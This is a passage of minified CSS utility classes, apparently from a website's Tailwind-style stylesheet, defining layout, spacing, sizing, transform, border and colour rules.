8}.col-span-full{grid-column:1/-1}.col-start-1{grid-column-start:1}.col-start-10{grid-column-start:10}.col-start-3{grid-column-start:3}.col-start-4{grid-column-start:4}.col-start-5{grid-column-start:5}.col-start-6{grid-column-start:6}.col-start-7{grid-column-start:7}.col-start-8{grid-column-start:8}.col-end-10{grid-column-end:10}.col-end-11{grid-column-end:11}.col-end-13{grid-column-end:13}.col-end-3{grid-column-end:3}.col-end-5{grid-column-end:5}.col-end-9{grid-column-end:9}.row-start-1{grid-row-start:1}.\!m-0{margin:0!important}.m-\[0\]{margin:0}.m-\[0_0_32px\]{margin:0 0 32px}.m-\[0px\]{margin:0}.m-\[16px_0_0\]{margin:16px 0 0}.m-\[24px_0_0\]{margin:24px 0 0}.m-\[64px_0_0\]{margin:64px 0 0}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-\[6px\]{margin-bottom:6px;margin-top:6px}.my-\[80px\]{margin-bottom:80px;margin-top:80px}.my-auto{margin-bottom:auto;margin-top:auto}.\!mb-0{margin-bottom:0!important}.mb-0{margin-bottom:0}.mb-3{margin-bottom:.75rem}.mb-\[10px\]{margin-bottom:10px}.mb-\[12px\]{margin-bottom:12px}.mb-\[16px\]{margin-bottom:16px}.mb-\[17px\]{margin-bottom:17px}.mb-\[24px\]{margin-bottom:24px}.mb-\[30px\]{margin-bottom:30px}.mb-\[32px\]{margin-bottom:32px}.mb-\[35px\]{margin-bottom:35px}.mb-\[40px\]{margin-bottom:40px}.mb-\[45px\]{margin-bottom:45px}.mb-\[8px\]{margin-bottom:8px}.ml-\[-24px\]{margin-left:-24px}.ml-\[-8px\]{margin-left:-8px}.ml-\[0\]{margin-left:0}.ml-\[16px\]{margin-left:16px}.ml-\[20px\]{margin-left:20px}.mr-\[-10px\]{margin-right:-10px}.mr-\[16px\]{margin-right:16px}.mt-\[-1px\]{margin-top:-1px}.mt-\[-64px\]{margin-top:-64px}.mt-\[10px\]{margin-top:10px}.mt-\[12px\]{margin-top:12px}.mt-\[15px\]{margin-top:15px}.mt-\[16px\]{margin-top:16px}.mt-\[17px\]{margin-top:17px}.mt-\[20px\]{margin-top:20px}.mt-\[22px\]{margin-top:22px}.mt-\[24px\]{margin-top:24px}.mt-\[32px\]{margin-top:32px}.mt-\[40px\]{margin-top:40px}.mt-\[44px\]{margin-top:44px}.mt-\[48px\]{margin-top:48px}.mt-\[50px\]{margin-top:50px}.mt-\[80px\]{margin-top:80px}.mt-\[8px\]{margin-top:8px}.mt-auto{margin-top:auto}.line-clamp-2{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.\!flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.inline-flex{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.grid{display:grid}.hidden{display:none}.aspect-\[145\/81\]{aspect-ratio:145/81}.aspect-\[272\/175\]{aspect-ratio:272/175}.aspect-\[272\/392\]{aspect-ratio:272/392}.aspect-\[274\/134\]{aspect-ratio:274/134}.aspect-square{aspect-ratio:1/1}.h-\[100px\]{height:100px}.h-\[10px\]{height:10px}.h-\[120\%\]{height:120%}.h-\[148px\]{height:148px}.h-\[160px\]{height:160px}.h-\[1px\]{height:1px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[214px\]{height:214px}.h-\[240px\]{height:240px}.h-\[24px\]{height:24px}.h-\[250px\]{height:250px}.h-\[280px\]{height:280px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[318px\]{height:318px}.h-\[32px\]{height:32px}.h-\[343px\]{height:343px}.h-\[362px\]{height:362px}.h-\[38px\]{height:38px}.h-\[39px\]{height:39px}.h-\[40px\]{height:40px}.h-\[44px\]{height:44px}.h-\[48px\]{height:48px}.h-\[52px\]{height:52px}.h-\[55px\]{height:55px}.h-\[56px\]{height:56px}.h-\[64px\]{height:64px}.h-\[80px\]{height:80px}.h-\[81px\]{height:81px}.h-\[82\%\]{height:82%}.h-\[auto\],.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-\[100px\]{max-height:100px}.max-h-\[20px\]{max-height:20px}.max-h-\[28px\]{max-height:28px}.max-h-\[30px\]{max-height:30px}.max-h-\[38px\]{max-height:38px}.max-h-full{max-height:100%}.min-h-\[112px\]{min-height:112px}.min-h-\[114px\]{min-height:114px}.min-h-\[613px\]{min-height:613px}.min-h-screen{min-height:100vh}.min-h-svh{min-height:100svh}.\!w-\[24\%\]{width:24%!important}.\!w-\[40\%\]{width:40%!important}.\!w-\[50\%\]{width:50%!important}.\!w-full{width:100%!important}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-3\/4{width:75%}.w-\[101px\]{width:101px}.w-\[10px\]{width:10px}.w-\[137px\]{width:137px}.w-\[1420px\]{width:1420px}.w-\[146px\]{width:146px}.w-\[14px\]{width:14px}.w-\[1px\]{width:1px}.w-\[205px\]{width:205px}.w-\[240px\]{width:240px}.w-\[24px\]{width:24px}.w-\[25\%\]{width:25%}.w-\[28px\]{width:28px}.w-\[2px\]{width:2px}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[32px\]{width:32px}.w-\[35\%\]{width:35%}.w-\[38px\]{width:38px}.w-\[40px\]{width:40px}.w-\[48px\]{width:48px}.w-\[55px\]{width:55px}.w-\[56px\]{width:56px}.w-\[63\%\]{width:63%}.w-\[64px\]{width:64px}.w-\[80\%\]{width:80%}.w-\[80px\]{width:80px}.w-\[82px\]{width:82px}.w-\[98px\]{width:98px}.w-\[calc\(100\%\+48px\)\]{width:calc(100% + 48px)}.w-\[calc\(100\%_\+_2px\)\]{width:calc(100% + 2px)}.w-\[calc\(100\%_-_20px\)\]{width:calc(100% - 20px)}.w-auto{width:auto}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-screen{width:100vw}.min-w-\[90vw\]{min-width:90vw}.max-w-\[1062px\]{max-width:1062px}.max-w-\[130px\]{max-width:130px}.max-w-\[150px\]{max-width:150px}.max-w-\[152px\]{max-width:152px}.max-w-\[180px\]{max-width:180px}.max-w-\[200px\]{max-width:200px}.max-w-\[20px\]{max-width:20px}.max-w-\[240px\]{max-width:240px}.max-w-\[270px\]{max-width:270px}.max-w-\[40\%\]{max-width:40%}.max-w-\[424px\]{max-width:424px}.max-w-\[452px\]{max-width:452px}.max-w-\[470px\]{max-width:470px}.max-w-\[515px\]{max-width:515px}.max-w-\[546px\]{max-width:546px}.max-w-\[622px\]{max-width:622px}.max-w-\[624px\]{max-width:624px}.max-w-\[700px\]{max-width:700px}.max-w-\[840px\]{max-width:840px}.max-w-\[970px\]{max-width:970px}.max-w-full{max-width:100%}.max-w-none{max-width:none}.flex-1{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.flex-shrink{-ms-flex-negative:1;-webkit-flex-shrink:1;flex-shrink:1}.flex-shrink-0,.shrink-0{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}.origin-left{-webkit-transform-origin:left;transform-origin:left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-1\/2,.translate-x-\[-32px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-32px\]{--tw-translate-x:-32px}.translate-y-\[-8px\]{--tw-translate-y:-8px}.translate-y-\[-8px\],.translate-y-\[30px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[30px\]{--tw-translate-y:30px}.translate-y-\[8px\]{--tw-translate-y:8px}.rotate-90,.translate-y-\[8px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate:90deg}.rotate-\[-45deg\]{--tw-rotate:-45deg}.rotate-\[-45deg\],.rotate-\[45deg\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[45deg\]{--tw-rotate:45deg}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-100,.scale-110{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.scale-x-\[-1\]{--tw-scale-x:-1}.scale-x-\[-1\],.scale-y-\[-1\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-y-\[-1\]{--tw-scale-y:-1}.transform{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.resize{resize:both}.snap-x{-ms-scroll-snap-type:x var(--tw-scroll-snap-strictness);scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.snap-normal{scroll-snap-stop:normal}.scroll-mt-\[180px\]{scroll-margin-top:180px}.scroll-px-\[56px\]{scroll-padding-left:56px;scroll-padding-right:56px}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.flex-row{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-col,.flex-row{-webkit-box-direction:normal}.flex-col{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-col-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.items-start{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.items-end{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.items-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.justify-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.justify-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.justify-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.gap-\[12px\]{gap:12px}.gap-\[16px\]{gap:16px}.gap-\[24px\]{gap:24px}.gap-\[32px\]{gap:32px}.gap-\[48px\]{gap:48px}.gap-\[5px\]{gap:5px}.gap-\[8px\]{gap:8px}.gap-x-\[10px\]{-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.gap-x-\[12px\]{-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px}.gap-x-\[15px\]{-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px}.gap-x-\[16px\]{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px}.gap-x-\[20px\]{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.gap-x-\[24px\]{-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px}.gap-x-\[30px\]{-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.gap-x-\[32px\]{-webkit-column-gap:32px;-moz-column-gap:32px;column-gap:32px}.gap-x-\[38px\]{-webkit-column-gap:38px;-moz-column-gap:38px;column-gap:38px}.gap-x-\[48px\]{-webkit-column-gap:48px;-moz-column-gap:48px;column-gap:48px}.gap-x-\[50px\]{-webkit-column-gap:50px;-moz-column-gap:50px;column-gap:50px}.gap-x-\[76px\]{-webkit-column-gap:76px;-moz-column-gap:76px;column-gap:76px}.gap-x-\[7px\]{-webkit-column-gap:7px;-moz-column-gap:7px;column-gap:7px}.gap-x-\[8px\]{-webkit-column-gap:8px;-moz-column-gap:8px;column-gap:8px}.gap-y-\[10px\]{row-gap:10px}.gap-y-\[12px\]{row-gap:12px}.gap-y-\[13px\]{row-gap:13px}.gap-y-\[16px\]{row-gap:16px}.gap-y-\[20px\]{row-gap:20px}.gap-y-\[22px\]{row-gap:22px}.gap-y-\[24px\]{row-gap:24px}.gap-y-\[28px\]{row-gap:28px}.gap-y-\[2px\]{row-gap:2px}.gap-y-\[32px\]{row-gap:32px}.gap-y-\[38px\]{row-gap:38px}.gap-y-\[40px\]{row-gap:40px}.gap-y-\[4px\]{row-gap:4px}.gap-y-\[62px\]{row-gap:62px}.gap-y-\[8px\]{row-gap:8px}.self-end{-ms-flex-item-align:end;-webkit-align-self:flex-end;align-self:flex-end}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.\!overflow-visible{overflow:visible!important}.overflow-visible{overflow:visible}.overflow-y-auto{overflow-y:auto}.overflow-x-scroll{overflow-x:scroll}.scroll-smooth{scroll-behavior:smooth}.text-ellipsis{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.rounded-\[10px\]{border-radius:10px}.rounded-\[1px\]{border-radius:1px}.rounded-\[20px\]{border-radius:20px}.rounded-\[2px\]{border-radius:2px}.rounded-\[4px\]{border-radius:4px}.rounded-\[6px\]{border-radius:6px}.rounded-\[8px\]{border-radius:8px}.rounded-full{border-radius:9999px}.rounded-b-\[8px\]{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.rounded-t-\[16px\]{border-top-left-radius:16px;border-top-right-radius:16px}.border{border-width:1px}.border-0,.border-\[0\]{border-width:0}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-x-0{border-left-width:0;border-right-width:0}.border-x-\[1px\]{border-left-width:1px;border-right-width:1px}.border-y-0{border-bottom-width:0;border-top-width:0}.\!border-b{border-bottom-width:1px!important}.\!border-b-0{border-bottom-width:0!important}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-\[1px\]{border-bottom-width:1px}.border-b-\[2px\]{border-bottom-width:2px}.border-b-\[3px\]{border-bottom-width:3px}.border-b-\[4px\]{border-bottom-width:4px}.border-b-\[5px\]{border-bottom-width:5px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-l-\[1px\]{border-left-width:1px}.border-r-0{border-right-width:0}.border-r-\[1px\]{border-right-width:1px}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-t-\[1px\]{border-top-width:1px}.border-solid{border-style:solid}.border-dotted{border-style:dotted}.border-none{border-style:none}.\!border-purple{border-color:rgb(108 89 155/var(--tw-border-opacity))!important}.\!border-purple,.\!border-slate{--tw-border-opacity:1!important}.\!border-slate{border-color:rgb(90 88 101/var(--tw-border-opacity))!important}.\!border-smoke{--tw-border-opacity:1!important;border-color:rgb(210 232 246/var(--tw-border-opacity))!important}.border-\[\#dedede\]{--tw-border-opacity:1;border-color:rgb(222 222 222/var(--tw-border-opacity))}.border-\[--f-dropdown-border-colour\]{border-color:var(--f-dropdown-border-colour)}.border-\[--f-expertise-jump-border-colour\]{border-color:var(--f-expertise-jump-border-colour)}.border-\[--f-footer-border-mobile-colour\]{border-color:var(--f-footer-border-mobile-colour)}.border-\[--f-header-border-colour\]{border-color:var(--f-header-border-colour)}.border-\[--f-header-border-right-colour\]{border-color:var(--f-header-border-right-colour)}.border-\[transparent\]{border-color:transparent}.border-aubergine{--tw-border-opacity:1;border-color:rgb(66 20 95/var(--tw-border-opacity))}.border-light-smoke{--tw-border-opacity:1;border-color:rgb(244 249 253/var(--tw-border-opacity))}.border-orange{--tw-border-opacity:1;border-color:rgb(235 158 38/var(--tw-border-opacity))}.border-purple{--tw-border-opacity:1;border-color:rgb(108 89 155/var(--tw-border-opacity))}.border-slate{--tw-border-opacity:1;border-color:rgb(90 88 101/var(--tw-border-opacity))}.border-smoke{--tw-border-opacity:1;border-color:rgb(210 232 246/var(--tw-border-opacity))}.border-snow{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.\!bg-aubergine{--tw-bg-opacity:1!important;background-color:rgb(66 20 95/var(--tw-bg-opacity))!important}.\!bg-transparent{background-color:transparent!important}.bg-\[\#000\]\/\[0\.25\]{background-color:rgba(0,0,0,.25)}.bg-\[\#000\]\/\[0\.5\]{background-color:rgba(0,0,0,.5)}.bg-\[\#3C194B\]{--tw-bg-opacity:1;background-color:rgb(60 25 75/var(--tw-bg-opacity))}.bg-\[\#D2B5F0\]{--tw-bg-opacity:1;background-color:rgb(210 181 240/var(--tw-bg-opacity))}.bg-\[\#f00\]{--tw-bg-opacity:1;background-color:rgb(255 0 0/var(--tw-bg-opacity))}.bg-\[\#fff\]{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-\[--f-dropdown-background-colour\]{background-color:var(--f-dropdown-background-colour)}.bg-\[--f-expertise-jump-background-colour\]{background-color:var(--f-expertise-jump-background-colour)}.bg-\[--f-footer-background-colour\]{background-color:var(--f-footer-background-colour)}.bg-\[--f-header-background-colour\]{background-color:var(--f-header-background-colour)}.bg-\[--f-header-link-colour\]{background-color:var(--f-header-link-colour)}.bg-\[transparent\]{background-color:transparent}.bg-ash-v2{--tw-bg-opacity:1;background-color:rgb(228 232 239/var(--tw-bg-opacity))}.bg-ash\/10{background-color:hsla(0,0%,87%,.1)}.bg-aubergine{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity))}.bg-aubergine\/\[0\.15\]{background-color:rgba(66,20,95,.15)}.bg-aubergine\/\[0\.8\]{background-color:rgba(66,20,95,.8)}.bg-black\/20,.bg-black\/\[0\.2\]{background-color:rgba(0,0,0,.2)}.bg-light-smoke{--tw-bg-opacity:1;background-color:rgb(244 249 253/var(--tw-bg-opacity))}.bg-orange{background-color:rgb(235 158 38/var(--tw-bg-opacity))}.bg-orange,.bg-purple{--tw-bg-opacity:1}.bg-purple{background-color:rgb(108 89 155/var(--tw-bg-opacity))}.bg-purple\/\[\.15\]{background-color:rgba(108,89,155,.15)}.bg-slate\/\[0\.5\]{background-color:rgba(90,88,101,.5)}.bg-smoke{background-color:rgb(210 232 246/var(--tw-bg-opacity))}.bg-smoke,.bg-snow{--tw-bg-opacity:1}.bg-snow{background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-snow\/\[\.07\]{background-color:hsla(0,0%,100%,.07)}.bg-transparent{background-color:transparent}.bg-turquoise{--tw-bg-opacity:1;background-color:rgb(42 178 163/var(--tw-bg-opacity))}.bg-gradient-to-b{background-image:-webkit-gradient(linear,left top,left bottom,from(var(--tw-gradient-stops)));background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:-webkit-gradient(linear,left top,right top,from(var(--tw-gradient-stops)));background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:-webkit-gradient(linear,left bottom,left top,from(var(--tw-gradient-stops)));background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-none{background-image:none}.from-\[\#000\]\/\[0\]{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#46C7BA\]{--tw-gradient-from:#46c7ba var(--tw-gradient-from-position);--tw-gradient-to:rgba(70,199,186,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-aubergine\/\[0\.5\]{--tw-gradient-from:rgba(66,20,95,.5) var(--tw-gradient-from-position);--tw-gradient-to:rgba(66,20,95,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black{--tw-gradient-from:#000 var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-light-smoke{--tw-gradient-from:#f4f9fd var(--tw-gradient-from-position);--tw-gradient-to:rgba(244,249,253,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-light-smoke\/0{--tw-gradient-from:rgba(244,249,253,0) var(--tw-gradient-from-position);--tw-gradient-to:rgba(244,249,253,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#000\]\/\[0\.5\]{--tw-gradient-to:rgba(0,0,0,.5) var(--tw-gradient-to-position)}.to-\[\#000\]\/\[0\.7\]{--tw-gradient-to:rgba(0,0,0,.7) var(--tw-gradient-to-position)}.to-\[\#26ABA0\]{--tw-gradient-to:#26aba0 var(--tw-gradient-to-position)}.to-light-smoke{--tw-gradient-to:#f4f9fd var(--tw-gradient-to-position)}.to-light-smoke\/0{--tw-gradient-to:rgba(244,249,253,0) var(--tw-gradient-to-position)}.to-purple{--tw-gradient-to:#6c599b var(--tw-gradient-to-position)}.to-\[55\%\]{--tw-gradient-to-position:55%}.fill-\[--f-footer-social-colour\]{fill:var(--f-footer-social-colour)}.fill-aubergine{fill:#42145f}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-\[center_-60px\]{-o-object-position:center -60px;object-position:center -60px}.object-\[center_70px\]{-o-object-position:center 70px;object-position:center 70px}.object-\[var\(--fp-x\2c 50\%\)_var\(--fp-y\2c 50\%\)\]{-o-object-position:var(--fp-x,50%) var(--fp-y,50%);object-position:var(--fp-x,50%) var(--fp-y,50%)}.object-center{-o-object-position:center;object-position:center}.object-right{-o-object-position:right;object-position:right}.object-top{-o-object-position:top;object-position:top}.p-0{padding:0}.p-2{padding:.5rem}.p-\[0\]{padding:0}.p-\[0_0_20px\]{padding:0 0 20px}.p-\[0_0_30px\]{padding:0 0 30px}.p-\[0_24px\]{padding:0 24px}.p-\[0px\]{padding:0}.p-\[10px\]{padding:10px}.p-\[12px\],.p-\[12px_12px\]{padding:12px}.p-\[12px_20px\]{padding:12px 20px}.p-\[12px_24px\]{padding:12px 24px}.p-\[15px_15px\]{padding:15px}.p-\[15px_16px\]{padding:15px 16px}.p-\[15px_28px\]{padding:15px 28px}.p-\[16px\]{padding:16px}.p-\[16px_12px\]{padding:16px 12px}.p-\[16px_20px\]{padding:16px 20px}.p-\[16px_24px\]{padding:16px 24px}.p-\[18px\]{padding:18px}.p-\[20px\]{padding:20px}.p-\[20px_0_20px_32px\]{padding:20px 0 20px 32px}.p-\[20px_12px\]{padding:20px 12px}.p-\[22px_16px\]{padding:22px 16px}.p-\[24px\]{padding:24px}.p-\[24px_0_48px\]{padding:24px 0 48px}.p-\[24px_22px_24px_24px\]{padding:24px 22px 24px 24px}.p-\[38px_24px\]{padding:38px 24px}.p-\[40px\]{padding:40px}.p-\[48px_0\]{padding:48px 0}.p-\[48px_0_80px\]{padding:48px 0 80px}.p-\[64px_0_28px\]{padding:64px 0 28px}.p-\[84px_10px_20px\]{padding:84px 10px 20px}.\!py-0{padding-bottom:0!important;padding-top:0!important}.px-0{padding-left:0;padding-right:0}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[32px\]{padding-left:32px;padding-right:32px}.px-\[40px\]{padding-left:40px;padding-right:40px}.px-\[80px\]{padding-left:80px;padding-right:80px}.py-\[100px\]{padding-bottom:100px;padding-top:100px}.py-\[10px\]{padding-bottom:10px;padding-top:10px}.py-\[12px\]{padding-bottom:12px;padding-top:12px}.py-\[19px\]{padding-bottom:19px;padding-top:19px}.py-\[20px\]{padding-bottom:20px;padding-top:20px}.py-\[24px\]{padding-bottom:24px;padding-top:24px}.py-\[32px\]{padding-bottom:32px;padding-top:32px}.py-\[40px\]{padding-bottom:40px;padding-top:40px}.py-\[47px\]{padding-bottom:47px;padding-top:47px}.py-\[48px\]{padding-bottom:48px;padding-top:48px}.py-\[50px\]{padding-bottom:50px;padding-top:50px}.py-\[60px\]{padding-bottom:60px;padding-top:60px}.py-\[64px\]{padding-bottom:64px;padding-top:64px}.py-\[65px\]{padding-bottom:65px;padding-top:65px}.pb-0{padding-bottom:0}.pb-\[14px\]{padding-bottom:14px}.pb-\[16px\]{padding-bottom:16px}.pb-\[20px\]{padding-bottom:20px}.pb-\[22px\]{padding-bottom:22px}.pb-\[24px\]{padding-bottom:24px}.pb-\[300px\]{padding-bottom:300px}.pb-\[32px\]{padding-bottom:32px}.pb-\[38px\]{padding-bottom:38px}.pb-\[45px\]{padding-bottom:45px}.pb-\[48px\]{padding-bottom:48px}.pb-\[4px\]{padding-bottom:4px}.pb-\[70px\]{padding-bottom:70px}.pb-\[7px\]{padding-bottom:7px}.pb-\[84px\]{padding-bottom:84px}.pl-0{padding-left:0}.pl-\[24px\]{padding-left:24px}.pr-\[30px\]{padding-right:30px}.pr-\[80px\]{padding-right:80px}.pt-\[104px\]{padding-top:104px}.pt-\[10px\]{padding-top:10px}.pt-\[152px\]{padding-top:152px}.pt-\[16px\]{padding-top:16px}.pt-\[20px\]{padding-top:20px}.pt-\[24px\]{padding-top:24px}.pt-\[30px\]{padding-top:30px}.pt-\[38px\]{padding-top:38px}.pt-\[44px\]{padding-top:44px}.pt-\[48px\]{padding-top:48px}.pt-\[58px\]{padding-top:58px}.pt-\[60px\]{padding-top:60px}.pt-\[64px\]{padding-top:64px}.pt-\[80px\]{padding-top:80px}.pt-\[9px\]{padding-top:9px}.text-left{text-align:left}.text-center{text-align:center}.font-bitter{font-family:Bitter,sans-serif}.font-century-gothic{font-family:Century Gothic,sans-serif}.font-century-gothic-bold{font-family:Century Gothic 